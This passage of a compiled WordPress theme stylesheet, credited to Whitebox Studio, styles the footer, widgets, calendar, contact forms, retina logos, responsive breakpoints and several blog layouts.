  text-transform: uppercase;
  font-weight: bold;
  font-size: 10px;
  line-height: 30px;
  padding: 0; }

.site-info .widget-title {
  display: none; }

.site-info .recentcomments {
  padding-left: 10px; }
  .site-info .recentcomments:first-child {
    padding-left: 0px; }

.site-info ul {
  list-style: none;
  margin: 0; }
  .site-info ul li {
    display: inline;
    margin-right: 10px;
    border: none; }
    .site-info ul li:last-child {
      margin-right: 0px; }
    .site-info ul li i {
      vertical-align: middle; }
  .site-info ul li a {
    padding: 0px 10px 0px 0px; }

.footer-sidebar .vc_col-sm-4:last-child,
.footer-sidebar .vc_col-sm-6:nth-child(3),
.footer-sidebar .vc_col-sm-12 {
  margin: 0; }

/*
Copyright area
*/
.site-info {
  width: 100%;
  background: #11151c;
  padding: 20px 0;
  letter-spacing: .1em; }

.site-info .widget {
  margin: 0px; }

/* Scroll to top button */
.scrollToTop {
  width: 40px;
  height: 40px;
  padding: 0 10px;
  text-align: center;
  color: #8E9BB0;
  font-size: 30px;
  text-decoration: none;
  position: fixed;
  z-index: 999;
  bottom: 15px;
  right: 15px;
  background-color: transparent;
  opacity: 1;
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
  .scrollToTop.invisible {
    opacity: 0;
    -moz-transform: translate(0, 15px);
    -o-transform: translate(0, 15px);
    -ms-transform: translate(0, 15px);
    -webkit-transform: translate(0, 15px);
    transform: translate(0, 15px);
    -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0.3s ease-in-out 0.3s;
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0.3s ease-in-out 0.3s; }
  .scrollToTop svg {
    -webkit-transition: transform 0.2s ease-in-out;
    transition: transform 0.2s ease-in-out; }
  .scrollToTop:hover svg {
    -moz-transform: translate(0, -3px);
    -o-transform: translate(0, -3px);
    -ms-transform: translate(0, -3px);
    -webkit-transform: translate(0, -3px);
    transform: translate(0, -3px); }
  .scrollToTop polygon {
    fill: #9ca8ae;
    -webkit-transition: fill 0.2s ease-in-out;
    transition: fill 0.2s ease-in-out; }

/*-----------------------------------------------------------------
	12.	WIDGETS
-------------------------------------------------------------------*/
/* Default widget style */
.widget {
  margin: 0 0 30px;
  padding: 0 0 20px 0;
  font-size: 13px;
  font-weight: 400;
  font-family: Open Sans, Arial, sans-serif; }
  .widget .screen-reader-text {
    display: none; }
  .widget:last-child {
    margin-bottom: 0px; }
  .widget a {
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    color: #9ca8ae; }
  .widget ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .widget ul li {
      padding: 5px 0;
      margin: 0; }
    .widget ul:last-child {
      padding-bottom: 0px;
      border-bottom: none;
      box-shadow: none;
      -moz-box-shadow: none;
      -webkit-box-shadow: none; }
    .widget ul:first-child {
      padding-top: 0px; }
    .widget ul ul {
      margin-top: 10px; }
      .widget ul ul li {
        margin-left: 15px; }
        .widget ul ul li:first-child {
          padding-top: 10px; }
  .widget .widget-title {
    font-weight: 600;
    font-size: 14px;
    padding: 0;
    margin: 0 0 10px;
    text-transform: uppercase; }

.widget_search {
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  margin-bottom: 45px;
  position: relative;
  cursor: pointer;
  border: 2px solid #ededed;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .widget_search:hover {
    background-color: #fafaf9; }
  .widget_search:before {
    content: "Search...";
    font-weight: 400;
    color: #7e828b; }
  .widget_search:after {
    color: #ededed;
    position: absolute;
    top: 0;
    right: 15px;
    font-family: FontAwesome;
    content: "\f002"; }

/* Top bar widget style */
#top-bar {
  height: 40px;
  width: 100%;
  margin: 0 auto;
  padding: 0 30px;
  line-height: 20px; }
  #top-bar #topleft-widget-area,
  #top-bar #topright-widget-area {
    padding: 10px 0;
    display: inline-block; }
  #top-bar #topleft-widget-area {
    float: left; }
  #top-bar #topright-widget-area {
    float: right; }
  #top-bar .widget-container {
    margin-right: 40px;
    line-height: 20px;
    height: 20px; }
    #top-bar .widget-container:last-child {
      margin-right: 0px; }
  #top-bar .widget-title {
    font-weight: bold;
    margin-right: 10px; }
  #top-bar .recentcomments {
    padding-left: 10px; }
    #top-bar .recentcomments:first-child {
      padding-left: 0px; }
  #top-bar ul {
    font-size: 12px;
    list-style: none;
    margin: 0; }
    #top-bar ul li {
      float: left;
      margin: 0; }
      #top-bar ul li i {
        vertical-align: middle; }
      #top-bar ul li a {
        padding: 0px 10px 0px 0px; }
        #top-bar ul li a:after {
          content: "/";
          font-size: 12px;
          vertical-align: top;
          color: #696969;
          margin-left: 10px;
          opacity: 0.4; }
      #top-bar ul li:first-child a {
        padding-left: 0px; }
      #top-bar ul li:last-child a {
        padding-right: 0px;
        border-right: none;
        box-shadow: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none; }
        #top-bar ul li:last-child a:after {
          content: ""; }
  #top-bar #topright-widget-area ul {
    float: right; }
  #top-bar .vc_icon_element-inner {
    height: 20px !important;
    width: 20px !important;
    line-height: 20px !important; }
  #top-bar .widget_icl_lang_sel_widget {
    position: relative; }
  #top-bar #lang_sel {
    margin-top: -2px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 981; }
    #top-bar #lang_sel ul li a {
      padding: 0px 10px;
      line-height: 24px;
      border-right: 1px solid #cdcdcd; }

/*
Single widget styles
*/
/* WP Menu Widget */
#sidebar .widget_nav_menu ul li {
  padding: 0px;
  position: relative;
  margin-bottom: 10px;
  background: transparent; }
  #sidebar .widget_nav_menu ul li a {
    display: block;
    padding: 10px 15px;
    color: #36353c;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 800;
    letter-spacing: .1em;
    -webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out; }
    #sidebar .widget_nav_menu ul li a:hover {
      border-color: #262628; }

#sidebar .widget_nav_menu ul li.menu-item-has-children {
  background: none;
  border: none; }

#sidebar .widget_nav_menu ul li.current-menu-item:hover a {
  border-color: #262628; }

#sidebar .widget_nav_menu ul li.current-menu-item a {
  background-color: #262628;
  border-color: #262628;
  color: #fff; }
  #sidebar .widget_nav_menu ul li.current-menu-item a:hover {
    color: #fff; }

#sidebar .widget_nav_menu ul ul {
  margin-bottom: 15px;
  margin-top: 0px; }
  #sidebar .widget_nav_menu ul ul li {
    margin-right: 15px; }

#sidebar.float-left .widget_nav_menu ul li.current-menu-item a {
  border-color: #262628; }

#sidebar.float-left .widget_nav_menu ul li a {
  text-align: right;
  border-right: solid 3px #ededed; }

#sidebar.float-right .widget_nav_menu ul li.current-menu-item a {
  border-color: #262628; }

#sidebar.float-right .widget_nav_menu ul li a {
  text-align: left;
  border-left: solid 3px #ededed; }

/* WP Calendar */
#wp-calendar {
  max-width: 100%;
  font-size: 10px;
  background: none; }
  #wp-calendar tr {
    background-color: transparent; }
  #wp-calendar caption {
    text-align: right;
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 10px;
    color: #8E9BB0;
    text-transform: uppercase; }
  #wp-calendar thead {
    font-weight: bold;
    font-size: 10px;
    color: #444; }
    #wp-calendar thead th {
      padding: 0 0 10px 0;
      width: 36px;
      background: none;
      color: #36353c;
      font-size: 13px;
      font-weight: 600;
      text-shadow: none; }
  #wp-calendar tbody {
    color: #7e828b;
    font-size: 13px; }
    #wp-calendar tbody a {
      text-decoration: underline; }
    #wp-calendar tbody td {
      background: transparent;
      padding: 6px 8px;
      border: none;
      text-align: center;
      -webkit-transition: background 0.1s ease-in-out, border-color 0.1s ease-in-out;
      transition: background 0.1s ease-in-out, border-color 0.1s ease-in-out; }
      #wp-calendar tbody td:hover {
        background: #f4f4f3; }
    #wp-calendar tbody .pad, #wp-calendar tbody .pad:hover {
      border-color: transparent;
      background: none; }
  #wp-calendar #today {
    background: #999;
    color: #f9f9f9; }
    #wp-calendar #today a {
      color: #f9f9f9; }
  #wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right;
    padding-left: 60px; }
  #wp-calendar tfoot #prev {
    text-transform: uppercase;
    padding-top: 10px;
    padding-right: 60px; }

/* Tags */
.widget-area .widget .tagcloud {
  text-transform: lowercase; }
  .widget-area .widget .tagcloud a {
    color: #7e828b;
    background: transparent;
    font-size: 10px !important;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: .1em;
    display: inline-block;
    padding: 7px 10px;
    margin: 3px 2px;
    border: 1px solid #ededed;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; }
    .widget-area .widget .tagcloud a:hover {
      border-color: transparent;
      color: #fff; }

/* Recent posts */
.post-date {
  display: block;
  font-size: 11px; }

/* Search */
.search-input {
  width: 100%;
  max-width: 300px; }

/*---------------------------------------------------------------*/
/* 13. Portfolio
/*---------------------------------------------------------------*/
.single-portfolio article.post-entry {
  margin-bottom: 0;
  border: none !important; }

.portfolio-fetured-img img {
  width: 100%;
  max-width: 100%; }

/*---------------------------------------------------------------*/
/* 14. Plugins
/*---------------------------------------------------------------*/
/*
CONTACT FORM 7
*/
.wpcf7 {
  max-width: 100%; }
  .wpcf7 p {
    display: block;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    color: #36353C; }
  .wpcf7 input, .wpcf7 textarea, .wpcf7 span, .wpcf7 select {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 5px;
    margin-bottom: 30px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  .wpcf7 input, .wpcf7 textarea, .wpcf7 select {
    background: none;
    border: 1px solid #ededed;
    color: #7e828b;
    height: auto;
    font-size: 14px;
    padding: 5px 15px; }
    .wpcf7 input:focus, .wpcf7 textarea:focus, .wpcf7 select:focus {
      background-color: #fafaf9; }
  .wpcf7 textarea {
    min-height: 216px;
    padding: 15px; }
  .wpcf7 input::-webkit-input-placeholder, .wpcf7 textarea::-webkit-input-placeholder {
    color: #bdc3c7; }
  .wpcf7 input::-moz-placeholder, .wpcf7 textarea::-moz-placeholder {
    color: #AAAFB3; }
  .wpcf7 input[type="submit"] {
    color: #fff;
    width: auto;
    font-size: 13px;
    font-weight: 600;
    height: auto;
    padding: 13px 45px;
    border: none; }
  .wpcf7 input[type='checkbox'] {
    width: auto;
    height: auto;
    border: none;
    vertical-align: -1px; }
  .wpcf7 input[type='radio'] {
    width: auto;
    height: auto;
    border: none;
    vertical-align: -1px; }
  .wpcf7 input.wpcf7-file {
    background: none;
    border: none;
    padding-left: 0;
    padding-right: 10px;
    height: 30px; }
  .wpcf7 input[type='file'] {
    background: none;
    border: none;
    box-shadow: none; }
  .wpcf7 input[type='range'] {
    background: none; }
  .wpcf7 input[type='url'] {
    text-decoration: underline; }

/*
Contact form 7 loader style
*/
div.wpcf7 img.ajax-loader {
  margin-left: 20px;
  background: #fff;
  padding: 10px;
  border-radius: 50%; }

/* Contact form 7 message boxes */
span.wpcf7-not-valid-tip {
  color: #f44f55;
  padding: 5px 15px;
  margin-top: -30px;
  text-align: right; }

input.wpcf7-not-valid {
  border-color: #f44f55; }

div.wpcf7-response-output {
  margin: 0; }

/*
ESSENTIAL GRID
*/
article.essential_grid .post-preview img, article.essential_grid .post-preview a {
  border-radius: 4px; }

/*
WPML
*/
#sidebar .widget.widget_icl_lang_sel_widget {
  overflow: visible; }

/*---------------------------------------------------------------*/
/* 15. Retina
/*---------------------------------------------------------------*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), only screen and (-o-min-device-pixel-ratio: 32), only screen and (min-device-pixel-ratio: 1.5) {
  #site-logo img.default-logo,
  #site-logo img.sticked-logo {
    display: none; }
  #site-logo img.retina-logo,
  #site-logo img.sticked-retina-logo {
    display: block; } }

/*---------------------------------------------------------------*/
/* 16. Responsive - Visual Composer related styles are inside core extension plugin
/*---------------------------------------------------------------*/
/* Menu paddings for boxed header */
@media only screen and (max-width: 1150px) {
  #site-logo {
    left: 30px; }
  #wrapper.page-boxed .page-header .row-inner {
    padding-left: 30px !important;
    padding-right: 30px !important; } }

/*
	* -------------------------------------------------------------------------------------------
	* ALL DEVICES INCLUDING TABLET LANDSCAPE
	* -------------------------------------------------------------------------------------------
	*/
@media only screen and (max-width: 1024px) {
  /* General */
  body {
    -webkit-text-size-adjust: none; }
  /* Title area */
  .page-header {
    -webkit-background-size: auto !important;
    -moz-background-size: auto !important;
    -o-background-size: auto !important;
    background-size: auto !important; } }

/*
	* -------------------------------------------------------------------------------------------
	* TABLET LANDSCAPE ONLY
	* -------------------------------------------------------------------------------------------
	*/
/*
	* -------------------------------------------------------------------------------------------
	* ALL DEVICES STARTING TABLET PORTRAIT
	* -------------------------------------------------------------------------------------------
	*/
@media only screen and (max-width: 979px) {
  /* Page Title */
  .page-header .page-title {
    border-bottom: none; }
  /* Sidebar layout change */
  #content.float-left, #content.float-right, #sidebar {
    width: 100%; }
  #sidebar.float-right, #sidebar.float-left {
    padding: 60px 0 30px; }
  #sidebar .widget-area aside {
    width: 100%; }
  #content.float-left {
    padding-right: 0; }
  #content.float-right {
    padding-left: 0; }
  /* Comment form */
  .col_container .col_3 {
    float: none;
    width: 100%;
    padding-right: 0;
    margin-top: 15px; }
  #comments p.comment-notes, p.logged-in-as, p.must-log-in {
    margin-bottom: 20px; }
  /* Footer forms */
  .footer-sidebar .widget input {
    width: 100%; }
  .footer-sidebar .widget input[type="submit"] {
    width: 100%; } }

/*
	* -------------------------------------------------------------------------------------------
	* TABLET PORTRAIT ONLY
	* -------------------------------------------------------------------------------------------
	*/
@media only screen and (min-width: 768px) and (max-width: 979px) {
  /* WordPress gallery */
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
    min-width: 100%; }
  .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item, .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
    min-width: 48%;
    max-width: 48px; } }

/*
	* -------------------------------------------------------------------------------------------
	* MOBILE BOTH VIEWS
	* -------------------------------------------------------------------------------------------
	*/
@media only screen and (max-width: 767px) {
  /* Top bar */
  #top-bar {
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px; }
    #top-bar #topleft-widget-area, #top-bar #topright-widget-area {
      display: block;
      padding-left: 0;
      padding-right: 0;
      float: none; }
    #top-bar .widget-container {
      height: auto; }
  #top-bar ul li, #top-bar #topright-widget-area ul {
    float: none;
    text-align: center;
    margin: 0 auto; }
  /* Footer */
  .vc_responsive .footer-sidebar .vc_col-sm-3, .vc_responsive .footer-sidebar .vc_col-sm-4, .vc_responsive .footer-sidebar .vc_col-sm-6 {
    margin-bottom: 50px; }
  /* Search page */
  .search-no-results .error-icon {
    visibility: hidden; }
  /* Footer */
  .footer-sidebar {
    padding-bottom: 10px; }
  /* 404 page */
  article.error404 .row-inner {
    padding: 50px 0 65px; }
  article.error404 .row-inner h2 {
    font-size: 20px; }
  article.error404 .row-inner p {
    font-size: 16px; }
  article.error404 .row-inner i {
    font-size: 40px;
    width: 40px; } }

/*
	* -------------------------------------------------------------------------------------------
	* MOBILE LANDSCAPE ONLY
	* -------------------------------------------------------------------------------------------
	*/
@media only screen and (min-width: 480px) and (max-width: 767px) {
  /* Table style */
  th {
    padding: 10px; }
  td {
    padding: 10px 5px; }
  /* WordPress Gallery */
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
    min-width: 100%; }
  .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item, .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
    min-width: 48%;
    max-width: 48%; }
  .author-area .author-image {
    float: none !important;
    margin: 0; }
  .author-area .author-bio {
    margin: 30px 0 0 !important; } }

/*
	* -------------------------------------------------------------------------------------------
	* MOBILE PORTRAIT & LOWER
	* -------------------------------------------------------------------------------------------
	*/
@media only screen and (max-width: 479px) {
  /* Table style */
  th {
    padding: 5px; }
  td {
    padding: 5px 2px; }
  /* Definition list*/
  dt {
    text-align: left;
    width: auto; }
  dd {
    clear: both;
    margin: 0; }
  /* Posts */
  .previous_post_link a, .next_post_link a {
    float: none;
    display: block;
    text-align: center; }
  .previous_post_link a:before {
    margin-right: 5px; }
  .next_post_link a {
    margin-bottom: 20px; }
  .previous_post_link a {
    margin-bottom: 0; }
  .author-area .author-image {
    float: none !important;
    margin: 0; }
  .author-area .author-bio {
    margin: 30px 0 0 !important; }
  /* Comment form */
  #comments .comment-list #respond {
    margin: 0 0 50px; }
  #comments .comment-list .children .children {
    border-left: none; }
  #comments .comment-body {
    padding-bottom: 50px; }
  #comments .comment-body footer {
    text-align: center;
    margin-bottom: 25px; }
  #comments .comment-author img {
    margin: 0 auto;
    float: none; }
  #comments .comment-author .fn {
    display: block;
    clear: both;
    margin-top: 10px; }
  #comments .children .comment-body {
    padding-left: 40px;
    padding-bottom: 50px; }
  #comments .comment-list .children {
    padding-left: 0; }
  #comments .reply {
    position: relative;
    right: auto;
    top: auto;
    text-align: center;
    margin-top: 37px; }
  #comments h3.comment-reply-title #cancel-comment-reply-link {
    display: block;
    float: none;
    margin-top: 10px; }
  #comments ol.children li .comment-body .comment-author img {
    width: 50px;
    height: 50px; }
  #comments ol.children li ol li .comment-body .comment-author img {
    width: 40px;
    height: 40px; }
  #comments ol.children li ol li ol li .comment-body .comment-author img {
    width: 30px;
    height: 30px; }
  #comments ol.children li ol li ol li ol li .comment-body .comment-author img {
    width: 20px;
    height: 20px; }
  /* Copyright area */
  .site-info i {
    margin-bottom: 15px; }
  /* WordPress Gallery */
  .gallery-columns-1 .gallery-item, .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item, .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
    max-width: 100%;
    min-width: 100%; } }

/*------------------------------------------------------------------------------*/
/* THANK YOU FOR CHOOSING OUR THEME! - Whitebox Studio | http://whiteboxstud.io
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 768px) {
  /*********************
GENERAL STYLES
*********************/
  /*********************
LAYOUT & GRID STYLES
*********************/
  /*********************
HEADER STYLES
*********************/
  /*********************
NAVIGATION STYLES
*********************/
  .nav {
    border: 0;
    /* end .menu ul li */
    /* highlight current page */
    /* end current highlighters */ }
    .nav ul {
      background: #323944;
      margin-top: 0; }
    .nav li {
      float: left;
      position: relative;
      /*
		plan your menus and drop-downs wisely.
		*/
      /* showing sub-menus */ }
      .nav li a {
        border-bottom: 0;
        /*
			you can use hover styles here even though this size
			has the possibility of being a mobile device.
			*/ }
        .nav li a:hover, .nav li a:focus {
          color: #fff;
          text-decoration: underline; }
      .nav li ul.sub-menu,
      .nav li ul.children {
        margin-top: 0;
        border: 1px solid #ccc;
        border-top: 0;
        position: absolute;
        visibility: hidden;
        z-index: 8999;
        /* highlight sub-menu current page */ }
        .nav li ul.sub-menu li,
        .nav li ul.children li {
          /*
				if you need to go deeper, go nuts
				just remember deeper menus suck
				for usability. k, bai.
				*/ }
          .nav li ul.sub-menu li a,
          .nav li ul.children li a {
            padding-left: 10px;
            border-right: 0;
            display: block;
            width: 180px;
            border-bottom: 1px solid #ccc; }
          .nav li ul.sub-menu li:last-child a,
          .nav li ul.children li:last-child a {
            border-bottom: 0; }
          .nav li ul.sub-menu li ul,
          .nav li ul.children li ul {
            top: 0;
            left: 100%; }
      .nav li:hover > ul {
        top: auto;
        visibility: visible; }
  /* end .nav */
  /*********************
MOBILE NAVIGATION
*********************/
  /* Toggle button */
  .toggle-mobile-menu {
    display: none; }
  #site-navigation {
    display: block; }
  /*********************
SIDEBARS & ASIDES
*********************/
  .sidebar {
    margin-top: 2.2em; }
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em; }
  .widget ul li {
    /* deep nesting */ }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  /*********************
FOOTER STYLES
*********************/
  /*
you'll probably need to do quite a bit
of overriding here if you styled them for
mobile. Make sure to double check these!
*/
  .footer-links ul li {
    /*
			be careful with the depth of your menus.
			it's very rare to have multi-depth menus in
			the footer.
			*/ }
  /* end .footer-links */ }

@media only screen and (min-width: 980px) {
  /*
Blog templates
*/
  body.blog-tiled #content {
    padding-left: 200px; }
    body.blog-tiled #content article.post-entry {
      position: relative;
      min-height: 150px; }
      body.blog-tiled #content article.post-entry .post-entry-header {
        position: static; }
      body.blog-tiled #content article.post-entry .entry-meta, body.blog-tiled #content article.post-entry .entry-meta-footer {
        width: 170px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 100%;
        margin: 0 30px 0 0;
        text-align: left; }
        body.blog-tiled #content article.post-entry .entry-meta .vline-wrapper, body.blog-tiled #content article.post-entry .entry-meta-footer .vline-wrapper {
          display: block;
          position: absolute;
          left: 10px;
          top: 0;
          height: 100%;
          padding-top: 70px;
          margin-top: 15px; }
          body.blog-tiled #content article.post-entry .entry-meta .vline-wrapper .vline, body.blog-tiled #content article.post-entry .entry-meta-footer .vline-wrapper .vline {
            height: 100%;
            width: 2px;
            background-color: #ededed; }
        body.blog-tiled #content article.post-entry .entry-meta .hline-wrapper, body.blog-tiled #content article.post-entry .entry-meta-footer .hline-wrapper {
          display: block;
          position: absolute;
          left: 0px;
          top: 25px;
          width: 100%;
          padding-left: 60px;
          margin-left: 15px; }
          body.blog-tiled #content article.post-entry .entry-meta .hline-wrapper .hline, body.blog-tiled #content article.post-entry .entry-meta-footer .hline-wrapper .hline {
            width: 100%;
            height: 2px;
            background-color: #ededed; }
        body.blog-tiled #content article.post-entry .entry-meta .meta-date, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-date {
          display: block;
          text-transform: uppercase;
          margin-bottom: 15px; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-date .d, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-date .d {
            display: block;
            font-size: 50px;
            line-height: 50px;
            font-weight: 200; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-date .my, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-date .my {
            display: block;
            font-size: 16px;
            line-height: 20px;
            font-weight: 700;
            margin-bottom: 10px; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-date:after, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-date:after {
            display: none; }
        body.blog-tiled #content article.post-entry .entry-meta .meta-author, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-author {
          display: block;
          padding-left: 30px; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-author i, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-author i {
            display: inline-block;
            margin-right: 5px; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-author:after, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-author:after {
            display: none; }
        body.blog-tiled #content article.post-entry .entry-meta .meta-category, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-category {
          display: block;
          padding-left: 30px; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-category i, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-category i {
            display: inline-block;
            margin-right: 5px; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-category:after, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-category:after {
            display: none; }
        body.blog-tiled #content article.post-entry .entry-meta .meta-comments, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-comments {
          display: block;
          padding-left: 30px; }
          body.blog-tiled #content article.post-entry .entry-meta .meta-comments i, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-comments i {
            display: inline-block;
            margin-right: 5px; }
  body.blog-clear #content article.post-entry {
    padding-left: 200px;
    position: relative;
    min-height: 250px; }
    body.blog-clear #content article.post-entry .post-entry-header {
      position: static; }
    body.blog-clear #content article.post-entry .entry-meta, body.blog-clear #content article.post-entry .entry-meta-footer {
      width: 170px;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      margin: 30px 30px 0 0;
      text-align: right; }
      body.blog-clear #content article.post-entry .entry-meta .meta-date, body.blog-clear #content article.post-entry .entry-meta-footer .meta-date {
        display: block;
        text-transform: uppercase;
        margin-bottom: 15px;
        font-family: Lato, Arial, sans-serif;
        border-bottom: 1px solid #ededed; }
        body.blog-clear #content article.post-entry .entry-meta .meta-date .d, body.blog-clear #content article.post-entry .entry-meta-footer .meta-date .d {
          display: block;
          font-size: 64px;
          line-height: 60px;
          font-weight: 100; }
        body.blog-clear #content article.post-entry .entry-meta .meta-date .my, body.blog-clear #content article.post-entry .entry-meta-footer .meta-date .my {
          display: block;
          font-size: 16px;
          line-height: 20px;
          font-weight: 600;
          margin-bottom: 15px; }
        body.blog-clear #content article.post-entry .entry-meta .meta-date:after, body.blog-clear #content article.post-entry .entry-meta-footer .meta-date:after {
          display: none; }
      body.blog-clear #content article.post-entry .entry-meta .meta-author, body.blog-clear #content article.post-entry .entry-meta-footer .meta-author {
        display: block;
        padding-left: 30px; }
        body.blog-clear #content article.post-entry .entry-meta .meta-author i, body.blog-clear #content article.post-entry .entry-meta-footer .meta-author i {
          display: inline-block;
          margin-right: 5px; }
        body.blog-clear #content article.post-entry .entry-meta .meta-author:after, body.blog-clear #content article.post-entry .entry-meta-footer .meta-author:after {
          display: none; }
      body.blog-clear #content article.post-entry .entry-meta .meta-category, body.blog-clear #content article.post-entry .entry-meta-footer .meta-category {
        display: block;
        padding-left: 30px; }
        body.blog-clear #content article.post-entry .entry-meta .meta-category i, body.blog-clear #content article.post-entry .entry-meta-footer .meta-category i {
          display: inline-block;
          margin-right: 5px; }
        body.blog-clear #content article.post-entry .entry-meta .meta-category:after, body.blog-clear #content article.post-entry .entry-meta-footer .meta-category:after {
          display: none; }
      body.blog-clear #content article.post-entry .entry-meta .meta-comments, body.blog-clear #content article.post-entry .entry-meta-footer .meta-comments {
        display: block;
        padding-left: 30px; }
        body.blog-clear #content article.post-entry .entry-meta .meta-comments i, body.blog-clear #content article.post-entry .entry-meta-footer .meta-comments i {
          display: inline-block;
          margin-right: 5px; }
  body.blog-tilt #content article.post-entry {
    padding: 110px 60px 30px 60px;
    min-height: 250px; }
    body.blog-tilt #content article.post-entry .post-entry-header {
      position: static; }
    body.blog-tilt #content article.post-entry .entry-meta, body.blog-tilt #content article.post-entry .entry-meta-footer {
      position: absolute;
      top: 0px;
      right: 60px;
      margin: 0;
      text-align: right;
      padding-bottom: 5px;
      border-bottom: 1px solid #ededed; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-date, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-date {
        display: block;
        text-transform: uppercase;
        font-family: Lato, Arial, sans-serif; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-date .d, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-date .d {
          display: block;
          font-size: 28px;
          line-height: 30px;
          font-weight: 800; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-date .my, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-date .my {
          display: block;
          font-size: 16px;
          line-height: 20px;
          font-weight: 600;
          margin-bottom: 5px; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-date:after, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-date:after {
          display: none; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-author, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-author {
        padding-left: 10px; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-author i, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-author i {
          display: inline-block;
          margin-right: 5px; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-author:after, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-author:after {
          display: none; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-category, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-category {
        padding-left: 10px; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-category i, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-category i {
          display: inline-block;
          margin-right: 5px; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-category:after, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-category:after {
          display: none; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-comments, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-comments {
        padding-left: 10px; }
        body.blog-tilt #content article.post-entry .entry-meta .meta-comments i, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-comments i {
          display: inline-block;
          margin-right: 5px; }
  /* Comment list */
  body.blog-tiled #comments {
    margin-left: -200px; }
    body.blog-tiled #comments .comment-body {
      padding-left: 0;
      padding-right: 0; } }

@media only screen and (min-width: 1260px) {
  #site-header #header-container {
    padding: 0 15px; }
  #site-logo {
    left: 15px; }
  #site-navigation {
    margin-right: 0; }
  #container {
    padding-left: 0;
    padding-right: 0; }
  .row-inner {
    padding-left: 0;
    padding-right: 0; }
